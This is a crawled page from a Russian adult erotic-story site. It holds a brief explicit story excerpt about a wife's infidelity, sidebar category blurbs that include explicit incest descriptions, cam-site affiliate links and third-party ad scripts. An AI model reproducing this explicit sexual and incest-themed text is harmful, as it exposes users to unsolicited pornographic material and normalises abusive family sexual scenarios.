

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pornorasskazov.ru/myi-semeynaya-para/
body_size: 16033
content:
<!DOCTYPE html>
<html class="no-js" lang="ru-RU">
<head>
  <meta charset="utf-8">
  <title>порно рассказ чужая сперма | Порно рассказы</title>
  <link rel="apple-touch-icon" href="apple-touch-icon.png">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta name="apple-mobile-web-app-capable" content="yes">
  <meta name="apple-mobile-web-app-status-bar-style" content="black">
  <link rel="stylesheet" type="text/css" media="all" href="/wp-content/themes/ribbon/style.css">
  <link rel="pingback" href="/xmlrpc.php">
  <style type="text/css">
  body {background-color:#d1cdcd;}
  .nav-previous a:hover,.nav-next a:hover,#commentform input#submit,#searchform input[type="submit"],.home_menu_item,.secondary-navigation a:hover, .post-date-ribbon,.currenttext, .pagination a:hover,.readMore a,.mts-subscribe input[type="submit"] {background-color:#EA141F; }
  #tabber .inside li .meta b,footer .widget li a:hover,.fn a,.reply a,#tabber .inside li div.info .entry-title a:hover, #navigation ul ul a:hover,.single_post a, a:hover, .textwidget a, #commentform a, #tabber .inside li a, .copyrights a:hover, a, .sidebar.c-4-12 a:hover, .top a:hover {color:#EA141F; }
  .corner {border-color: transparent transparent #EA141F transparent;}
  .secondary-navigation, footer, .sidebar #searchform input[type="submit"]:hover, .readMore a:hover, #commentform input#submit:hover { background-color: #1c2022; }
  </style>
  <link rel="dns-prefetch" href="//ajax.googleapis.com">
  <link rel="dns-prefetch" href="//fonts.googleapis.com">
  <link rel="dns-prefetch" href="//s.w.org">
  <link rel="alternate" type="application/rss+xml" title="Порно рассказы » Лента" href="/feed/">
  <link rel="alternate" type="application/rss+xml" title="Порно рассказы » Лента комментариев" href="/comments/feed/">
  <script type="text/javascript">
                        window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/pornorasskazov.ru\/wp-includes\/js\/wp-emoji-release.min.js"}};
                        !function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56692,8205,9792,65039],[55357,56692,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
  </script>
  <style type="text/css">
  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 .07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  </style>
  <link rel="stylesheet" id="GoogleFonts-css" href="http://fonts.googleapis.com/css?family=Monda%3Aregular%2Cbold&v1&ver=4.9.3" type="text/css" media="all">
  
  
  <script type="text/javascript" src="/wp-content/themes/ribbon/js/modernizr.min.js"></script>
  <script type="text/javascript" src="/wp-content/themes/ribbon/js/customscript.js"></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <link rel="prev" title="Горячий отпуск" href="/goryachiy-otpusk/">
  <link rel="next" title="Большой босс" href="/bolshoy-boss/">
  <link rel="shortlink" href="/?p=3306">
  <link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fpornorasskazov.ru%2Fmyi-semeynaya-para%2F">
  <link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fpornorasskazov.ru%2Fmyi-semeynaya-para%2F&format=xml">
  <meta name="description" itemprop="description" content="В порно рассказе чужая сперма  однажды она придя сразу с порога заявила - миленький я умираю и потянув его за собой в ванную принялась тут же сосать. едва">
  <meta name="keywords" itemprop="keywords" content="порно рассказ, жена, чужая, сперма">
  <link rel="canonical" href="/myi-semeynaya-para/">
  <link rel="icon" href="/wp-content/uploads/2016/12/cropped-favicon-32x32.png" sizes="32x32">
  <link rel="icon" href="/wp-content/uploads/2016/12/cropped-favicon-192x192.png" sizes="192x192">
  <link rel="apple-touch-icon-precomposed" href="/wp-content/uploads/2016/12/cropped-favicon-180x180.png">
  <meta name="msapplication-TileImage" content="http://pornorasskazov.ru/wp-content/uploads/2016/12/cropped-favicon-270x270.png">
<script type="text/javascript" src="https://pushadvert.bid/code/me4geyrzmm5ha3ddf4zdknzu" async></script></head>
<body id="blog" class="post-template-default single single-post postid-3306 single-format-standard main cat-17-id">
  <header class="main-header">
    <div class="container">
      <div id="header">
        <blink> <h1 id="logo"><a href="https://bongacams11.com/track?c=827461">Секс чат КЛИКАЙ</a></h1> <br></blink>
        <div class="widget-header"></div>
      </div>
      <div class="secondary-navigation">
        <nav id="navigation">
          <ul id="menu-menyu-1" class="menu">
            <li id="menu-item-291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-291">
              <a href="https://bongacams11.com/track?c=827461">Секс чат</a>
            </li>
            <li id="menu-item-291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-291">
              <a href="/vse-rasskazyi/">Все</a>
            </li>
            <li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16">
              <a href="/anal/">Попа</a>
            </li>
            <li id="menu-item-164" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-164">
              <a href="/izmena/">Измена</a>
            </li>
            <li id="menu-item-165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-165">
              <a href="/incest/">Инцест</a>
            </li>
            <li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166">
              <a href="/minet/">Минет</a>
            </li>
            <li id="menu-item-163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-163">
              <a href="/gei/">Геи</a>
            </li>
            <li id="menu-item-253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-253">
              <a href="/svingery/">Свинг</a>
            </li>
            <li id="menu-item-363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-363">
              <a href="/tradicionno/">Норма</a>
            </li>
            <li id="menu-item-468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-468">
              <a href="/raznoe/">Разное</a>
            </li>
            <li id="menu-item-1059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1059">
              <a href="/sluchaj/">Случай</a>
            </li>
            <li id="menu-item-4157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4157">
              <a href="/eroticheskie-rasskazyi/">Эро</a>
            </li>
            <li id="menu-item-1599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1599">
              <a href="/sluzhebnyiy-roman/">Роман</a>
            </li>
        <li id="menu-item-1599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1599">
              <a href="/reklama/">Реклама</a>
            </li>
          </ul>
        </nav>
      </div>
    </div>
  </header>
  <div class="main-container">
    <div id="page" class="single">
      <div class="content">
        <article class="article">
          <div id="content_box">
            <div id="post-3306" class="g post post-3306 type-post status-publish format-standard has-post-thumbnail hentry category-izmena cat-17-id has_thumb">
              <div class="single_post">
                <div class="post-date-ribbon">
                  <div class="corner"></div>17 мая 2016
                </div>
                <div class="breadcrumb">
                  <a href="/" rel="nofollow">Home</a>  »  <a href="/izmena/" rel="nofollow">Измена</a>   »   Мы — семейная пара
                </div>
                <header>
                  <h1 class="title single-title">Мы — семейная пара</h1>
<span class="theauthor single-postmeta">Опубликовано в <a href="/izmena/" rel="nofollow">Измена</a> <a href="/author/admin/" title="Записи admin" rel="author">admin</a> Май 17, 2016</span>
                </header>
                <div class="post-single-content box mark-links">
                  <p><a href="/wp-content/uploads/2016/05/126082836.jpg"><img class="alignnone wp-image-3308" src="/wp-content/uploads/2016/05/126082836.jpg" alt="126082836" width="296" height="183" srcset="/wp-content/uploads/2016/05/126082836.jpg 314w, /wp-content/uploads/2016/05/126082836-200x125.jpg 200w" sizes="(max-width: 296px) 100vw, 296px"></a></p>
                  <p>В порно рассказе чужая сперма  однажды она придя сразу с порога заявила — миленький я умираю и потянув его за собой в ванную принялась тут же сосать. едва стащив с него штаны. насладившись яркими мгновениями он в свою очередь полез под ее юбку. Трусиков там не было и опять все в сперме! Вылижи свою сучку промурлыкала Светка нагло притягивая к своей выбритой пизденке голову мужа.</p>
                  <p> </p>
                  <p><a href="/wp-content/uploads/2016/05/33389.png"><img class="alignnone size-full wp-image-3307" src="/wp-content/uploads/2016/05/33389.png" alt="33389" width="710" height="2911" srcset="/wp-content/uploads/2016/05/33389.png 710w, /wp-content/uploads/2016/05/33389-244x1000.png 244w, /wp-content/uploads/2016/05/33389-250x1024.png 250w" sizes="(max-width: 710px) 100vw, 710px"></a></p>
                  <script type="text/javascript">
                  teasernet_blockid = 877180;
                  teasernet_padid = 297589;
                  </script> 
                  <script async type="text/javascript" src="http://fejla.com/syike8192/912/7i9912jb7i792qtilv/8ek97i/f9xvuqpkyui1n9w159869582adc4d78988acd56071ebddb"></script><div class="tags"></div>
                </div>
              </div>
              <div class="related-posts">
                <div class="postauthor-top">
                  <h3>Похожие записи</h3>
                </div>
                <ul>
                  <li class="">
                    <a class="relatedthumb" href="/rasskazyi-moey-zhenyi-sosed/" rel="bookmark" title="Рассказы моей жены. Сосед"><span class="rthumb"><img width="200" height="125" src="/wp-content/uploads/2016/05/129-200x125.jpg" class="attachment-related size-related wp-post-image" alt="" title=""></span> <span class="rp_title">Рассказы моей жены. Сосед</span></a>
                  </li>
                  <li class="">
                    <a class="relatedthumb" href="/ya-prisluga-lyubovnika-moey-zhenyi/" rel="bookmark" title="Я прислуга любовника моей жены"><span class="rthumb"><img width="200" height="125" src="/wp-content/uploads/2016/05/14415288543113m7UKxboFJ4E-200x125.jpeg" class="attachment-related size-related wp-post-image" alt="" title="" srcset="/wp-content/uploads/2016/05/14415288543113m7UKxboFJ4E-200x125.jpeg 200w, /wp-content/uploads/2016/05/14415288543113m7UKxboFJ4E.jpeg 314w" sizes="(max-width: 200px) 100vw, 200px"></span> <span class="rp_title">Я прислуга любовника моей жены</span></a>
                  </li>
                  <li class="last">
                    <a class="relatedthumb" href="/uluchshenie-seksualnoy-zhizni/" rel="bookmark" title="Улучшение сексуальной жизни"><span class="rthumb"><img width="200" height="125" src="/wp-content/uploads/2016/04/032-200x125.jpg" class="attachment-related size-related wp-post-image" alt="" title=""></span> <span class="rp_title">Улучшение сексуальной жизни</span></a>
                  </li>
                </ul>
              </div>
            </div>
            <p class="nocomments"></p>
          </div>
        </article>
        <aside class="sidebar c-4-12">
          <div id="sidebars" class="g">
            <div class="sidebar">
              <ul class="sidebar_list">
                <div id="tabber">
                  <ul class="tabs">
                    <li>
                      <a href="#popular-posts">Популярные записи</a>
                    </li>
                    <li class="tab-recent-posts">
                      <a href="#recent-posts">Последние записи</a>
                    </li>
                  </ul>

<iframe scrolling="no" frameborder="0" width="160" height="650" src="https://bngdin.com/promo.php?c=827461&type=dynamic_banner&new_banner=0&db%5Bwidth%5D=160&db%5Bheight%5D=650&db%5Btype%5D=live&db%5Bmodel_zone%5D=free&db%5Bheader%5D=1&db%5Bfooter%5D=footer_text_1&db%5Bmlang%5D=1&db%5Bfullscreen%5D=on&db%5Bmname%5D=1&db%5Bmlink%5D=1&db%5Bmstatus%5D=1&db%5Bmsize%5D=custom&db%5Bmpad%5D=0&db%5Bmwidth%5D=160&db%5Bcolor_scheme%5D=default&db%5Bmborder%5D=none&db%5Bmborder_color%5D=%23ffffff&db%5Bmborder_over_color%5D=%23a02239&db%5Bmshadow%5D=0&db%5Bmodels_by_geo%5D=0&db%5Bautoupdate%5D=1&db%5Btopmodels%5D=1&db%5Blanding%5D=chat&db%5Blogo_color%5D=default&db%5Blogo_align%5D=left&db%5Bbg_color%5D=%23eeeeee&db%5Bfont_family%5D=Arial&db%5Btext_align%5D=center&db%5Btext_color%5D=%23000000&db%5Blink_color%5D=%23a02239&db%5Beffect%5D=auto&db%5Beffect_speed%5D=optimal&db%5Bmode%5D=mode5&db%5Badaptive%5D=0&db%5Bslider%5D=0&db%5Bchat%5D=0"></iframe>
                  <div class="clear"></div>
                  <div class="inside">
                    <div id="popular-posts">
                      <ul>
                        <li>
                          <div class="left">
                            <a href="/tolko-tyi/"><img src="/wp-content/uploads/2016/05/14415332487713PYbsfkVTCkt.jpeg" alt="Только ты" width="65" height="50" class="wp-post-image"></a>
                            <div class="clear"></div>
                          </div>
                          <div class="info">
                            <p class="entry-title"><a title="Только ты" href="/tolko-tyi/">Он притянув целку к себе за талию,и развернув спиной</a></p>
                            <div class="meta">
                              Май 12, 2016 <span>-</span><b>0</b> Comments
                            </div>
                          </div>
                          <div class="clear"></div>
                        </li>
                        <li>
                          <div class="left">
                            <a href="/seks-rasskaz-opyit-iz-zhizni/"><img src="/wp-content/uploads/2016/05/14413728834310114.jpeg" alt="Секс рассказ «Опыт из жизни»" width="65" height="50" class="wp-post-image"></a>
                            <div class="clear"></div>
                          </div>
                          <div class="info">
                            <p class="entry-title"><a title="Секс рассказ «Опыт из жизни»" href="/seks-rasskaz-opyit-iz-zhizni/">Через года семейной жизни секс стал не таким уж</a></p>
                            <div class="meta">
                              Май 12, 2016 <span>-</span><b>0</b> Comments
                            </div>
                          </div>
                          <div class="clear"></div>
                        </li>
                        <li>
                          <div class="left">
                            <a href="/kak-ee-v-garazhe-semero-ebali/"><img src="/wp-content/uploads/2016/05/33524023.jpeg" alt="Как ее в гараже семеро ебали" width="65" height="50" class="wp-post-image"></a>
                            <div class="clear"></div>
                          </div>
                          <div class="info">
                            <p class="entry-title"><a title="Как ее в гараже семеро ебали" href="/kak-ee-v-garazhe-semero-ebali/">Ебали ее довольно продолжительно, до глубокой ночи, она успевала</a></p>
                            <div class="meta">
                              Май 12, 2016 <span>-</span><b>0</b> Comments
                            </div>
                          </div>
                          <div class="clear"></div>
                        </li>
                        <li>
                          <div class="left">
                            <a href="/porno-istoriya-shef-priehal-v-gosti/"><img src="/wp-content/uploads/2016/05/144135261566590pRxBLG0FT.jpeg" alt="Порно история «Шеф приехал в гости»" width="65" height="50" class="wp-post-image"></a>
                            <div class="clear"></div>
                          </div>
                          <div class="info">
                            <p class="entry-title"><a title="Порно история «Шеф приехал в гости»" href="/porno-istoriya-shef-priehal-v-gosti/">Однажды шеф в порно рассказе пришел в гости. Я</a></p>
                            <div class="meta">
                              Май 12, 2016 <span>-</span><b>0</b> Comments
                            </div>
                          </div>
                          <div class="clear"></div>
                        </li>
                        <li>
                          <div class="left">
                            <a href="/odin-den-iz-zhizni-rabyini/"><img src="/wp-content/uploads/2016/05/1450201481611391.jpeg" alt="Один день из жизни рабыни" width="65" height="50" class="wp-post-image"></a>
                            <div class="clear"></div>
                          </div>
                          <div class="info">
                            <p class="entry-title"><a title="Один день из жизни рабыни" href="/odin-den-iz-zhizni-rabyini/">Подчинение и унижение в рассказе Один день из жизни рабыни</a></p>
                            <div class="meta">
                              Май 10, 2016 <span>-</span><b>0</b> Comments
                            </div>
                          </div>
                          <div class="clear"></div>
                        </li>
                      </ul>
                    </div>
                    <div id="recent-posts">
                      <ul>
                        <li>
                          <div class="left">
                            <a href="/chitat-porno-lesbiyanki/"></a>
                            <div class="clear"></div>
                          </div>
                          <div class="info">
                            <p class="entry-title"><a title="Секс расссказ : Продавец Людмила" href="/chitat-porno-lesbiyanki/">    Горячий  язычок  пухленькой  армянки читать порно лесбиянки сноровисто </a></p>
                            <div class="meta">
                              Май 27, 2019 <span>-</span><b>0</b> Comments
                            </div>
                          </div>
                          <div class="clear"></div>
                        </li>
                        <li>
                          <div class="left">
                            <a href="/porno-rasskaz-psevdosvadba/"></a>
                            <div class="clear"></div>
                          </div>
                          <div class="info">
                            <p class="entry-title"><a title="Порно рассказ «Псевдосвадьба»" href="/porno-rasskaz-psevdosvadba/">  Через его штаны она хорошо чувствовала что его</a></p>
                            <div class="meta">
                              Май 23, 2019 <span>-</span><b>0</b> Comments
                            </div>
                          </div>
                          <div class="clear"></div>
                        </li>
                        <li>
                          <div class="left">
                            <a href="/syin-moey-podrugi-chast-1/"><img src="/wp-content/uploads/2017/08/DebbyRyan-004-final-781x1024.jpg" alt="Сын моей подруги. Часть 1" width="65" height="50" class="wp-post-image"></a>
                            <div class="clear"></div>
                          </div>
                          <div class="info">
                            <p class="entry-title"><a title="Сын моей подруги. Часть 1" href="/syin-moey-podrugi-chast-1/">Читаем рассказы из жизни про измены а в нашем</a></p>
                            <div class="meta">
                              Август 23, 2017 <span>-</span><b>0</b> Comments
                            </div>
                          </div>
                          <div class="clear"></div>
                        </li>
                        <li>
                          <div class="left">
                            <a href="/neprivyichnoe-hobbi-sosedey-1-ch-znakomstvo/"><img src="/wp-content/uploads/2017/06/778.jpg" alt="Непривычное хобби соседей (1 ч. Знакомство)" width="65" height="50" class="wp-post-image"></a>
                            <div class="clear"></div>
                          </div>
                          <div class="info">
                            <p class="entry-title"><a title="Непривычное хобби соседей (1 ч. Знакомство)" href="/neprivyichnoe-hobbi-sosedey-1-ch-znakomstvo/">В рассказе подглядывание за трахающимися соседями история начинается с</a></p>
                            <div class="meta">
                              Июнь 21, 2017 <span>-</span><b>0</b> Comments
                            </div>
                          </div>
                          <div class="clear"></div>
                        </li>
                        <li>
                          <div class="left">
                            <a href="/seksualnaya-tetya-marina/"><img src="/wp-content/uploads/2017/06/seksualnie-teti-11.jpg" alt="Сексуальная тетя Марина" width="65" height="50" class="wp-post-image"></a>
                            <div class="clear"></div>
                          </div>
                          <div class="info">
                            <p class="entry-title"><a title="Сексуальная тетя Марина" href="/seksualnaya-tetya-marina/">  Уединившись он спустил штаны и начал подрачивать представляя</a></p>
                            <div class="meta">
                              Июнь 01, 2017 <span>-</span><b>0</b> Comments
                            </div>
                          </div>
                          <div class="clear"></div>
                        </li>
                      </ul>
                    </div>
                    <div class="clear"></div>
                  </div>
                  <div class="clear"></div>
                </div>
                <li class="widget widget-sidebar">
                  <h3>Рубрики</h3>
                  <ul>
                    <li class="cat-item cat-item-77"><a href="https://bongacams11.com/track?c=827461" title="Секс чат">Секс чат</a></li> 
                    <li class="cat-item cat-item-77">
                      <a href="/biseksualyi/" title="Бисексуальные истории между мужчинами и женщинами. В данной категории вы найдете множество порно историй с участием почитателей БИ секса. Bisexual довольно распространенный жанр в порно и конечно же мы не могли не создать отдельный раздел где собраны рассказы по данным историям вымышленным или пересказанным с реальных историй. Подобная однополая любовь ни смущает наших героев, а даже наоборот дает возможность ощутить нечто большее чем простой секс. Читая эти сюжеты ва поймете что переживают персонажи как мужчины так и женщины. Смешанная ориентация позволяет героям испытывать сексуальное влечение к представителям обоих полов, и их не пугает однополая любовь. Заходите к нам почаще и следите за постоянными обновлениями и вы оцените взрослую клубничку в полном объеме.">Бисексуалы</a>
                    </li>
                    <li class="cat-item cat-item-1">
                      <a href="/anal/" title="Эротические истории и рассказы связанные с анальным сексом девушек и женщин предпочитающие такой вот вид своего постельного развлечения с мужчинами. Как вы могли уже догадаться эта категория одна из самых популярных в рунете, да и по всему миру. По недавней статистике такой вид секса набирает популярность все больше и больше. И в современном мире анальное совокупление не такая уж и редкость по сравнению с прошлым веком, когда считалось это чем то грязным и извращенным. и хотя многие женщины ощущают страх и негатив, даже самые категорические иной раз задумываются не попробовать ли в свою сочную попку чтобы ощутить новизну в сексе и пройти через запретную линию которую они так долго не могли пересечь. В групповом сексе такое проникновение распространено очень часто и некоторые женщины испытывают полноценный оргазм от анального сношения. поэтому данный раздел на сайте довольно объемный и мы предлагаем вам почитать множество порно рассказов когда женщины позволяют хорошенько отыметь их в зад.">В попку</a>
                    </li>
                    <li class="cat-item cat-item-18">
                      <a href="/gei/" title="Гей порно рассказы на сайте Pornorasskazov.ru бесплатно. Из бесчисленного множества повествований эротического содержания хочется отметить одну категорию в отдельный раздел. Данные gay stories по своему наименованию объясняют содержимое этих историй связанных с однополым сексом.">Геи</a>
                    </li>
                    <li class="cat-item cat-item-78">
                      <a href="/gruppovoy-seks/" title="Многих заинтересует написанные рассказы о групповом сексе, с тремя и более участниками сексуальных оргий. Вы конечно же уже поняли и заинтересовались о чем идет речь в этой категории. Системные групповушки с молодыми студентами, с участием одной девушки и нескольких парней. Или наоборот, одному счастливцу достаются ласки нескольких кошечек которые наперебой стараются ублажить своего единственного кавалера хвалясь умением друг перед другом. Так же вы встретите и другие форматы такие как МЖМ, ЖМЖ, секс втроем и другие множественные варианты. но всех их объединяет одно - несколько участников постельных баталий, хотя часто все происходит не в квартирах, а в других различных местах, на первый взгляд совсем не подходящих для этого условий.">Групповой секс</a>
                    </li>
                    <li class="cat-item cat-item-17">
                      <a href="/izmena/" title="Рассказы о измене партнеров в многочисленных порно историях на нашем портале эротических рассказов. Жены наставляют рога своим мужьям с молодыми любовниками или своими начальниками прямо на работе. Давайте же почитаем бесплатно о тех повестях что расскажут нам неверные женщины как они отдыхая на море заводят курортные романы сразу с несколькими мужчинами и отрываются по полной в групповухе, позволяя незнакомцам шпилить их во все дыры куда не смотря на все старания получают запрет своим мужьям.">Измена</a>
                    </li>
                    <li class="cat-item cat-item-25">
                      <a href="/incest/" title="Инцест рассказы бесплатно опубликованные в этом разделе доступны для немедленного чтения прямо сейчас. Несомненно что этот раздел будет одним из самых востребованных и посещаемых. Ведь здесь вы можете почитать о развратных похождениях родственников и их сексуальных связей (родители и их дети, братья и сестры). Здесь вы узнаете выдуманные и пересказанные реальные истории как отец ублажает свою дочь, а сын в постели резвиться с матерью. Этот жанр рассказов несомненно захватит вас и заставит узнать другие подобные сюжеты. А у нас их в превеликом множестве всегда.">Инцест</a>
                    </li>
                    <li class="cat-item cat-item-76">
                      <a href="/lesbiyanki/" title="Девочки любят девочек в лесби рассказах описывают однополую любовь женщин. Развратные девочки рассказывают о своих ласковых однополых увлечений любовью к другим женщинам. Им совсем не нужны мужские прелести, они предпочитают нежное тело подруги и ее сочные губы. Их любовь сопровождается в рассказах подробностями лесбиянскими играми с помощью фалоимитаторов и конечно же пальцев и жарких влажных губок которыми лесби владеют мастерски. Нередко собравшись группой любительницы однополой любви устраивают настоящую оргию. Именно об этих историях мы и расскажем вам во всех подробностях в пикантных историях.">Лесбиянки</a>
                    </li>
                    <li class="cat-item cat-item-20">
                      <a href="/minet/" title="Для любителей минетных историй, смачные рассказы с глубоким отсосом читать здесь. Этот раздел несомненно не обойдут мимо любители орального удовольствия как мужчины, так и женщины. современный секс и оральные прелюдии понятие почти двойственное и одно от другого уже кажутся просто неразлучными. Какому парню не нравиться года красивая девушка возится губками с его членом и глубоко всасывая в рот ствол заставляет почувствовать незабываеммые ощущения от своего умелого и жаркого язычка снующего вокруг раздувшейся в возбуждении головки. Все истории касающиеся минета и кунилингуса вы найдете именно на этих страницах нашего сайта предоставленного автором рассказазов Pornorasskazov.">Минет</a>
                    </li>
                    <li class="cat-item cat-item-75">
                      <a href="/nablyudateli/" title="Категория наблюдателей за развратными действиями с женами или мамами, которые в это время занимаются сексом. не секрет что каждому из нас хотелось бы подсмотреть за другими людьми занимающимися сексом. или увидеть красивую голую девушку во время переодевания, чтобы оценить по достоинству ее формы соблазнительного тела. Таких людей называют Вуайеристами. Именно здесь собраны все рассказы как мужья втайне наблюдают за своими женами трахающимися с любовниками, или случайный прохожий становится свидетелем секса между парочкой которой вдруг стало не втерпеж добираться до дому и кровати.">Наблюдатели</a>
                    </li>
                    <li class="cat-item cat-item-80">
                      <a href="/pervyiy-opyit/" title="Потеря девственности в рассказах о первом половом опыте. Юные первооткрывательницы эротики лишаются девственности и становятся женщинами в постели и не только. Именно здесь истории обладают не только эротическими подробностями. но и жизненностью. Все когда то начинают все в первый раз. так происходит и с сексом. Истории о потере девственности девушек и первым опыте парней собраны в единую большую коллекцию чтобы вам легче было продолжить просмотр не отвлекаясь на поиски подобных сюжетов по всему сайту. Здесь вы узнаете как почтенные дамы вспоминают о своей первой любви, и почитаете о пылких молодых возлюбленных решившихся на первый половой акт.">Первый опыт</a>
                    </li>
                    <li class="cat-item cat-item-79">
                      <a href="/pozhilyie/" title="Порно рассказы о пожилых любовников и любовниц с молодыми партнерами. Именно тут вы узнаете о похождениях ловеласов в возрасте с молодыми любовницами. Так же не редкость и наоборот, когда богатая дама в возрасте решает провести ночку с молодым и ненасытным ебарем и его железным членом способным насытить до самых краев опытную и закаленную сексуальными за долгие годы жизни. Для них возраст совсем не помеха, а даже наоборот отличная возможность тряхнуть стариной в постели с молоденькой шлюшкой. Ведь удовольствие желают получать абсолютно все не взирая на прожитые годы. ">Пожилые</a>
                    </li>
                    <li class="cat-item cat-item-45">
                      <a href="/raznoe/" title="В категории разное попали всякие порно рассказы которые не вошли в другие разделы. Ну и конечно подобные истории подобраны по разным жанрам. Вам стоит ознакомиться хотя бы с одним бесплатным порнорассказам чтобы понять - все с необычной изюминкой и насыщенны пикантными подробностями секса. так же тут имеются и вполне обычные истории которые даже ва сами могли встретить в своей жизни и лишь слегка приукрашены автором для более яркого восприятия. Заходите почаще у нас все без утомительной регистрации и вы сразу можете приступать к чтению порно романа онлайн.">Разное</a>
                    </li>
                    <li class="cat-item cat-item-36">
                      <a href="/svingery/" title="Свингеры порно рассказы описывают случаи группового сношения с другими партнерами. Семейные пары, их тайные сексуальные встречи. Не секрет что с годами страсть между супругами ослабевает и некоторые заводят для себя любовников, а другие не желая измен находят подобные пары и вместе становятся героями группового секса нередко с обменом партнеров. мужчины меняются своими женами и часто такие оргии происходят с несколькими парами одновременно где нибудь на закрытой вечеринки только для избранных гостей. Pornorasskazov предлагает набор реальных историй свингер пар и их семейном сексом со своими друзьями.">Свингеры</a>
                    </li>
                    <li class="cat-item cat-item-74">
                      <a href="/sluzhebnyiy-roman/" title='Читайте о подобных историях в категории Служебный роман. Секс на работе не такой уж редкий случай. Давайте же познакомимся поближе с секретаршами ублажающими своих начальников и о развратных корпоративах на которых не редкость сослуживцы подвыпив хорошенько спиртного вступают в половую связь и изменяя своим ни чего не подозревающим мужьям и женам. Секс с коллегами по работе именно об этом пойдет речь в этом разделе наших обновляющихся и бесплатных порнорассказах. Часто в этом жанре дублируется категория измена, ведь служебные романы как правило происходят с женатыми людьми решившими завести дополнительные отношения устав от "серых" и будничных дней семейной жизни.'>Служебный роман</a>
                    </li>
                    <li class="cat-item cat-item-57">
                      <a href="/sluchaj/" title="Разного рода случаи, описываемые в порно рассказах собраны здесь. Многочисленные написанные истории здесь, произошли на самом деле и лишь изменены имена героев порно романов. необыкновенные секс нежданчики постоянно происходят в жизни любого человека когда встречаются два голодных тела мечтающих лишь о удовлетворении своего сексуального влечения. На портале нашем порно рассказов собрана и обработана огромная коллекция историй на ххх тему предназначенных для прочтения только для взрослых с 18 лет.">Случай</a>
                    </li>
                    <li class="cat-item cat-item-81">
                      <a href="/studentyi/" title="Студенческие годы насыщенные первыми сексуальными опытами в молодой жизни. Порно рассказы с молодыми девушками студентками. Молодые девушки едва только вступив на самостоятельную тропу жизни и лишившись контроля со стороны родителей начинают отрываться по полной. Влюбляясь и прыгая в постель к новым поклонникам студентки иногда заводят близкие отношения с мужчинами постарше которые обеспечивают им безбедное существование в обмен на доступность к юному телу.">Студенты</a>
                    </li>
                    <li class="cat-item cat-item-39">
                      <a href="/tradicionno/" title='Традиционный секс описываемый в этой категории охватывает интересные сюжеты из реальной жизни наших писателей. Если вам надоели всякие групповухи и разные извращенные истории наподобие инцеста и то вам именно сюда. Здесь вы станете читать только об "нормальном" сексе и близких отношениях между женщиной и мужчиной. Как о семейных парах, так и о влюбленных молодых людей. Основное действие вагинальный половой акт как предписывает сама природа человеку. Здесь нет орального и анального секса, если желаете почитать об этом то прогуляйтесь в другие разделы нашего бесплатного сайте.'>Традиционно</a>
                    </li>
                    <li class="cat-item cat-item-82">
